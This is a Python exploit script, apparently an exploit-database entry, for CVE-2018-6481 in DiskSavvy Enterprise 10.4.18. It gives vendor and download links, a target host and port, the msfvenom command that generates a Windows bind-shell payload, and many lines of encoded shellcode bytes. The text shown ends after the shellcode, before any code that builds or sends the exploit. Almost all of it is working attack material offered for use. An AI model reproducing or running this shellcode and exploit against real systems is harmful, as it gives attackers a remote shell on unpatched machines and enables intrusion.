 # Vendor Homepage: http://www.disksavvy.com/
# Software Link: http://www.disksavvy.com/setups/disksavvyent_setup_v10.4.18.exe
# Version: 10.4.18
# CVE: CVE-2018-6481
# Tested on: Windows 7 x86
from struct import pack
from os import system
from sys import exit
from time import sleep
import socket
port = 9124
host = "192.168.26.87"
# msfvenom -a x86 --platform windows -p windows/shell_bind_tcp -f py -b '\x00\x02\x0a\x0d\xf8\xfd' --var-name shellcode
shellcode = ""
shellcode += "\xd9\xe1\xd9\x74\x24\xf4\xb8\x7f\xad\xbe\x99"
shellcode += "\x5b\x31\xc9\xb1\x53\x83\xc3\x04\x31\x43\x13"
shellcode += "\x03\x3c\xbe\x5c\x6c\x3e\x28\x22\x8f\xbe\xa9"
shellcode += "\x43\x19\x5b\x98\x43\x7d\x28\x8b\x73\xf5\x7c"
shellcode += "\x20\xff\x5b\x94\xb3\x8d\x73\x9b\x74\x3b\xa2"
shellcode += "\x92\x85\x10\x96\xb5\x05\x6b\xcb\x15\x37\xa4"
shellcode += "\x1e\x54\x70\xd9\xd3\x04\x29\x95\x46\xb8\x5e"
shellcode += "\xe3\x5a\x33\x2c\xe5\xda\xa0\xe5\x04\xca\x77"
shellcode += "\x7d\x5f\xcc\x76\x52\xeb\x45\x60\xb7\xd6\x1c"
shellcode += "\x1b\x03\xac\x9e\xcd\x5d\x4d\x0c\x30\x52\xbc"
shellcode += "\x4c\x75\x55\x5f\x3b\x8f\xa5\xe2\x3c\x54\xd7"
shellcode += "\x38\xc8\x4e\x7f\xca\x6a\xaa\x81\x1f\xec\x39"
shellcode += "\x8d\xd4\x7a\x65\x92\xeb\xaf\x1e\xae\x60\x4e"
shellcode += "\xf0\x26\x32\x75\xd4\x63\xe0\x14\x4d\xce\x47"
shellcode += "\x28\x8d\xb1\x38\x8c\xc6\x5c\x2c\xbd\x85\x08"
shellcode += "\x81\x8c\x35\xc9\x8d\x87\x46\xfb\x12\x3c\xc0"
shellcode += "\xb7\xdb\x9a\x17\xb7\xf1\x5b\x87\x46\xfa\x9b"
shellcode += "\x8e\x8c\xae\xcb\xb8\x25\xcf\x87\x38\xc9\x1a"
shellcode += "\x3d\x30\x6c\xf5\x20\xbd\xce\xa5\xe4\x6d\xa7"
shellcode += "\xaf\xea\x52\xd7\xcf\x20\xfb\x70\x32\xcb\x03"
shellcode += "\xd1\xbb\x2d\x69\xc1\xed\xe6\x05\x23\xca\x3e"
shellcode += "\xb2\x5c\x38\x17\x54\x14\x2a\xa0\x5b\xa5\x78"
shellcode += "\x86\xcb\x2e\x6f\x12\xea\x30\xba\x32\x7b\xa6"
shellcode += "\x30\xd3\xce\x56\x44\xfe\xb8\xfb\xd7\x65\x38"
shellcode += "\x75\xc4\x31\x6f\xd2\x3a\x48\xe5\xce\x65\xe2"
shellcode += "\x1b\x13\xf3\xcd\x9f\xc8\xc0\xd0\x1e\x9c\x7d"
shellcode += "\xf7\x30\x58\x7d\xb3\x64\x34\x28\x6d\xd2\xf2"
shellcode += "\x82\xdf\x8c\xac\x79\xb6\x58\x28\xb2\x09\x1e"
shellcode += "\x35\x9f\xff\xfe\x84\x76\x46\x01\x28\x1f\x4e"
shellcode += "\x7a\x54\xbf\xb1\x51\xdc\xcf\xfb\xfb\x75\x58"
shellcode += "\xa2\x6e\xc4\x05\x55\x45\x0b\x30\xd6\x6f\xf4"
shellcode += "\xc7\xc6\x1a\xf1\x8c\x40\xf7\x8b\x9d\x24\xf7"
shellcode += "\x38\x9d\x6c"